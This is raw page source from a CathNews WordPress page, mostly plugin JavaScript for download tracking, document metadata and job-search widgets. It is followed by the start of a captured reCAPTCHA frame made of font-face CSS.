e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript">
kQuery(function($) {
                $('.docman_track_download').on('click', function() {
                    var el = $(this);

                    if (typeof gtag !== 'undefined') {
                        gtag('event', 'Download', {
                            'event_category': 'DOCman',
                            'event_label': el.data('title'),
                            'name': el.data('title'),
                            'value': parseInt(el.data('id'), 10)
                        });
                    }
                    else if (typeof window.GoogleAnalyticsObject !== 'undefined' && typeof window[window.GoogleAnalyticsObject] !== 'undefined') {
                        window[window.GoogleAnalyticsObject]('send', 'event', 'DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                    }
                    else if (typeof _gaq !== 'undefined' && typeof _gat !== 'undefined') {
                        if (_gat._getTrackers().length) {
                            _gaq.push(function() {
                                var tracker = _gat._getTrackers()[0];
                                tracker._trackEvent('DOCman', 'Download', el.data('title'), parseInt(el.data('id'), 10));
                            });
                        }
                    }
                });

                if (typeof _paq !== 'undefined') {
                    _paq.push(['setDownloadClasses', 'docman_track_download']);
                    _paq.push(['trackPageView']);
                }
            });</script>
<script type="32a115f55084fbf43a483b9a-text/javascript">
if(!Foliokit) {
                var Foliokit = typeof Koowa !== 'undefined' ?  Koowa : {};
            }
            
            if (typeof Foliokit.translator === 'object' && Foliokit.translator !== null) {
                Foliokit.translator.loadTranslations({"Play":"Play","View":"View","Open":"Open"});
            }</script>
<script type="32a115f55084fbf43a483b9a-text/javascript">
kQuery(function($) {
                    $('a.docman_download__button').downloadLabel({
    "id": "480",
    "uuid": "0a09bedc-fe85-4413-a652-4e509445c6f8",
    "title": "230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities",
    "slug": "230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura",
    "docman_category_id": "9",
    "description": null,
    "image": "generated/6ea2ef7311b482724a9b7b0bc0dd85c6.jpg",
    "storage_type": "file",
    "storage_path": "media-releases/media-releases-2023/230803 - Caritas Australia - Timor-Leste and Australia working together to combat climate change in rural communities.pdf",
    "hits": "1267",
    "enabled": "1",
    "publish_on": null,
    "unpublish_on": null,
    "locked_on": null,
    "locked_by": "0",
    "created_on": "2023-08-03 11:30:02",
    "created_by": "9",
    "modified_on": "2023-08-03 11:30:10",
    "modified_by": "0",
    "parameters": "{\n    \u0022icon\u0022: \u0022pdf\u0022,\n    \u0022summary\u0022: \u0022\u0022\n}",
    "asset_id": "0",
    "ordering": "456",
    "category_title": "Media Releases 2023",
    "category_slug": "media-releases-2023",
    "category_enabled": "1",
    "category_owner": "4",
    "alias": "480-230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura",
    "status": "published",
    "publish_date": "2023-08-03 11:30:02",
    "touched_on": "2023-08-03 11:30:10",
    "permissible_row": null,
    "document_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/",
    "file_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?layout=file",
    "download_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?layout=file",
    "title_link": "https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?layout=file",
    "image_download_path": "https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/6ea2ef7311b482724a9b7b0bc0dd85c6.jpg",
    "storage": {},
    "extension": "pdf",
    "total": 1,
    "layout": "default",
    "view": "document",
    "url": {
        "scheme": "https",
        "host": "mail.cathnews.com",
        "port": "",
        "fragment": ""
    },
    "decorator": "wordpress",
    "template": {},
    "force_download": false,
    "gdocs_supported_extensions": [
        "ogg",
        "doc",
        "docx",
        "xls",
        "xlsx",
        "ppt",
        "pptx",
        "pages",
        "ai",
        "psd",
        "tiff",
        "dxf",
        "svg",
        "eps",
        "ps",
        "ttf",
        "xps"
    ],
    "gdocs_preview": 0
});
                });</script>
<script type="32a115f55084fbf43a483b9a-text/javascript">
kQuery(function($) {
                
                $.magnificPopup.instance._onFocusIn = function(e)
                {
                    // Do nothing if target element is select2 input
                    if( $(e.target).hasClass('select2-search__field') ) {
                        return true;
                    }
        
                    // Else call parent method
                    $.magnificPopup.proto._onFocusIn.call(this,e);
                };
            });</script>
<script type="32a115f55084fbf43a483b9a-text/javascript">
kQuery(function($) {
                
                $('.k-ui-namespace .thumbnail').each(function(idx, el) {
                    var el = $(el);
                    var data = el.data('k-modal');
                    var options = {
    "type": "image"
};
                    if (data) {
                        $.extend(true, options, data);
                    }
                    el.magnificPopup(options);
                });
            });</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="32a115f55084fbf43a483b9a-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="32a115f55084fbf43a483b9a-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="32a115f55084fbf43a483b9a-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9tYWlsLmNhdGhuZXdzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bywpwo99ylm
body_size: 48639
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
